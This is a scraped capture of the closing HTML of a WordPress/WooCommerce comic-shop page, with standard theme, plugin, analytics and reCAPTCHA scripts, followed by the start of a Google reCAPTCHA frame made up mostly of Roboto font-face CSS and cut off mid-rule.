<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"3f0d1fcdcc"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"22766\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "22766" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g0q87qc57pez
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
